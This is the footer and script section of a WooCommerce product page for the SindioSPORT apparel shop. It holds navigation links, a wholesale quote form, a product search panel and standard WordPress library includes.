						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7fa57801 e-con-full e-grid e-con e-child" data-id="7fa57801" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-1aa50f27 e-con-full e-flex e-con e-child" data-id="1aa50f27" data-element_type="container">
				<div class="elementor-element elementor-element-45959e76 elementor-widget elementor-widget-heading" data-id="45959e76" data-element_type="widget" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default">Quick Links</h5>				</div>
				<div class="elementor-element elementor-element-96fa3d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="96fa3d7" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
		<div class="elementor-element elementor-element-72df3c89 e-con-full e-grid e-con e-child" data-id="72df3c89" data-element_type="container">
		<div class="elementor-element elementor-element-7ad9730 e-con-full e-flex e-con e-child" data-id="7ad9730" data-element_type="container">
				<div class="elementor-element elementor-element-3e5892dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e5892dc" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/for-teams-partners/">

											<span class="elementor-icon-list-text">Teams &amp; Partners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/size-chart/">

											<span class="elementor-icon-list-text">Size Chart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/#testimonial">

											<span class="elementor-icon-list-text">Testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/catalog/">

											<span class="elementor-icon-list-text">Our Catalog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/create-your-identity/">

											<span class="elementor-icon-list-text">Craft Your Identity</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-254f4f8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="254f4f8" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/limited-editions/">

											<span class="elementor-icon-list-text">Limited Editions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/elephant-spirit/">

											<span class="elementor-icon-list-text">Elephant Spirit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/the-sindio-foundation/">

											<span class="elementor-icon-list-text">The Sindio Foundation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/sounds-of-the-journey/#podcast">

											<span class="elementor-icon-list-text">Podcast "Herd Huddle"</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/the-herd/#community">

											<span class="elementor-icon-list-text">Community Stories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/the-herd/">

											<span class="elementor-icon-list-text">Join The Herd</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/media-wall/">

											<span class="elementor-icon-list-text">Media Wall</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-11bfee92 e-con-full e-flex e-con e-child" data-id="11bfee92" data-element_type="container">
				<div class="elementor-element elementor-element-75ac43b7 elementor-widget elementor-widget-heading" data-id="75ac43b7" data-element_type="widget" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default">Info</h5>				</div>
				<div class="elementor-element elementor-element-7b49079b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7b49079b" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
		<div class="elementor-element elementor-element-19c926f6 e-con-full e-grid e-con e-child" data-id="19c926f6" data-element_type="container">
				<div class="elementor-element elementor-element-20e73b17 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20e73b17" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/about-us/#sustainability">

											<span class="elementor-icon-list-text">Sustainability</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/the-herd/#ambassdors">

											<span class="elementor-icon-list-text">Ambassdors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/the-herd/#thejourney">

											<span class="elementor-icon-list-text">#TheJourney</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/en/create-your-identity/#The-Legacy-program">

											<span class="elementor-icon-list-text">Legacy Patch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/site-map/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/terms-of-sales/">

											<span class="elementor-icon-list-text">Terms Of Sales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-488a9be0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="488a9be0" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/the-sindio-hub/">

											<span class="elementor-icon-list-text">The Sindio Hub</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/athletes-ai-tracker/">

											<span class="elementor-icon-list-text">Athlete's AI Tracker</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/coachs-companion/">

											<span class="elementor-icon-list-text">Coach's Companion</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/sounds-of-the-journey/">

											<span class="elementor-icon-list-text">Sounds of the Journey</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/the-guardians-grip/">

											<span class="elementor-icon-list-text">Guardian's Grip</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/the-sanctum/">

											<span class="elementor-icon-list-text">The Sanctum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sindiosport.com/en/for-teams-partners/#outfitting">

											<span class="elementor-icon-list-text">Become A Partner</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ4OTIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Wholesale / Distribution</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6ebb7d7f e-flex e-con-boxed e-con e-parent" data-id="6ebb7d7f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-32138001 e-con-full e-flex e-con e-child" data-id="32138001" data-element_type="container">
				<div class="elementor-element elementor-element-5ed8e8a8 elementor-widget elementor-widget-text-editor" data-id="5ed8e8a8" data-element_type="widget" data-widget_type="text-editor.default">
									<p>© 2015―2026 SindioSPORT | All Rights Reserved | Powered by <span style="text-decoration: underline;"><a style="color: #e3fdfc; font-size: 12px; text-decoration: underline;" href="https://mammoo.be target=">MamMoo.be</a></span></p>								</div>
				</div>
		<div class="elementor-element elementor-element-54633ac e-con-full e-flex e-con e-child" data-id="54633ac" data-element_type="container">
				<div class="elementor-element elementor-element-796656c6 elementor-widget elementor-widget-image" data-id="796656c6" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="307" height="33" src="https://sindiosport.com/wp-content/uploads/2025/10/Group-61.png" class="attachment-full size-full wp-image-49" alt="" srcset="https://sindiosport.com/wp-content/uploads/2025/10/Group-61.png 307w, https://sindiosport.com/wp-content/uploads/2025/10/Group-61-300x32.png 300w" sizes="(max-width: 307px) 100vw, 307px" />															</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
var wpLocations = [{"lat":14.852552,"lon":-15.883068,"img":"https:\/\/sindiosport.com\/wp-content\/uploads\/2026\/01\/695af6102424d-scaled.jpeg"},{"lat":50.7105311,"lon":74.3778013,"img":"https:\/\/sindiosport.com\/wp-content\/uploads\/2026\/01\/69579ebfcd8fc.png"},{"lat":50.7105311,"lon":4.3778013,"img":"https:\/\/sindiosport.com\/wp-content\/uploads\/2026\/01\/6957967f5e30c.jpg"},{"lat":50.7105311,"lon":4.3778013,"img":"https:\/\/sindiosport.com\/wp-content\/uploads\/2026\/01\/6957938ed5d83.png"},{"lat":51.21669,"lon":4.37852,"img":"https:\/\/sindiosport.com\/wp-content\/uploads\/2026\/01\/6956ae41dbdec.png"},{"lat":50.459834,"lon":3.954141,"img":"https:\/\/sindiosport.com\/wp-content\/uploads\/2026\/01\/6956698aaad85.jpg"},{"lat":50.7153,"lon":4.54191,"img":"https:\/\/sindiosport.com\/wp-content\/uploads\/2026\/01\/6956670b11f6d.jpg"}];
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
                                <div id="wpcas-area"
                         class="wpcas-area wpcas-position-01 wpcas-slide-yes" >
                        <div class="wpcas-area-top">
                            <span>Search</span>

                            <div class="wpcas-close">&times;</div>                        </div>
                        <div class="wpcas-area-mid wpcas-search">
                            <div class="wpcas-search-input">
                                <div class="wpcas-search-input-inner">
                                    <span class="wpcas-search-input-icon"></span><input name="wpcas-search-input-value" id="wpcas_search_keyword" type="search" placeholder="Search products…"/><select  name='wpcas-search-cats' id='wpcas_search_cats' class='dropdown_product_cat'>
	<option value='0'>All categories</option>
	<option class="level-0" value="22">Apparel&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="24">Bags&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="137">&nbsp;&nbsp;&nbsp;Backpack&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="136">&nbsp;&nbsp;&nbsp;handbags&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="20">Balls&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="144">&nbsp;&nbsp;&nbsp;Basketball&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="145">&nbsp;&nbsp;&nbsp;Volleyball&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="37">Hat&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="142">Heritage Series&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="69">Jeckets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="45">Pack&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="21">Supporters&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="70">Sweatshirts&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="73">Trousers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="44">Twin Short&nbsp;&nbsp;(3)</option>
</select>
                                </div>
                            </div>

                            
                            <div class="wpcas-search-result">
                                                            </div>
                        </div>
                    </div>
                    <div class="wpcas-overlay"></div>		<div data-elementor-type="popup" data-elementor-id="4892" class="elementor elementor-4892 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d45e3ae e-flex e-con-boxed e-con e-parent" data-id="d45e3ae" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-45e8a3c elementor-button-align-center elementor-widget__width-initial elementor-widget-laptop__width-initial elementor-widget elementor-widget-form" data-id="45e8a3c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="4892"/>
			<input type="hidden" name="form_id" value="45e8a3c"/>
			<input type="hidden" name="referer_title" value="Crossbody Sling Backpack Sindio Premium 1.0 - SindioSPORT | Unique, Like You!" />

							<input type="hidden" name="queried_id" value="1052"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Full Name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_8802725 elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_8802725" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_8802725]" id="form-field-field_8802725" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_9dfa5ee elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_9dfa5ee" class="elementor-field-label">
								Country							</label>
														<input size="1" type="text" name="form_fields[field_9dfa5ee]" id="form-field-field_9dfa5ee" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Country" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Business nature 							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-caret-down" viewBox="0 0 571.4 571.4" xmlns="http://www.w3.org/2000/svg"><path d="M571 393Q571 407 561 418L311 668Q300 679 286 679T261 668L11 418Q0 407 0 393T11 368 36 357H536Q550 357 561 368T571 393Z"></path></svg>			</div>
			<select name="form_fields[email]" id="form-field-email" class="elementor-field-textual elementor-size-lg" required="required">
									<option value="Company">Company</option>
									<option value="Online Store">Online Store</option>
									<option value="Retail Shop">Retail Shop</option>
									<option value="Distributor">Distributor</option>
									<option value="Business">Business</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_31414ee elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_31414ee" class="elementor-field-label">
								Inquiry Volume							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-caret-down" viewBox="0 0 571.4 571.4" xmlns="http://www.w3.org/2000/svg"><path d="M571 393Q571 407 561 418L311 668Q300 679 286 679T261 668L11 418Q0 407 0 393T11 368 36 357H536Q550 357 561 368T571 393Z"></path></svg>			</div>
			<select name="form_fields[field_31414ee]" id="form-field-field_31414ee" class="elementor-field-textual elementor-size-lg" required="required">
									<option value="1000-2999">1000-2999</option>
									<option value="100-999">100-999</option>
									<option value="20-99">20-99</option>
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_7bc429c elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_7bc429c" class="elementor-field-label">
								Product models you are looking for 							</label>
														<input size="1" type="text" name="form_fields[field_7bc429c]" id="form-field-field_7bc429c" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Product models you are looking for " required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Your Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-lg" name="form_fields[message]" id="form-field-message" rows="6"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_3c04145 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_3c04145"><div class="elementor-g-recaptcha" data-sitekey="6LdEr1YsAAAAAHaOG7jl1rdGfjw3SzRUCVshWAeO" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Secure My Quote</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sindiosport.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='ns-custom-add-css-css' href='https://sindiosport.com/wp-content/themes/hello-theme-child/assets/css/ns-custom-add.css?ver=1769914836' media='all' />
<script src="https://sindiosport.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://sindiosport.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://sindiosport.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://sindiosport.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script id="lapilli-ui-date-js-after">
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
</script>
<script src="https://sindiosport.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://sindiosport.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ffe6f75736" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://sindiosport.com/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="yith-wcwl-add-to-wishlist-js-extra">
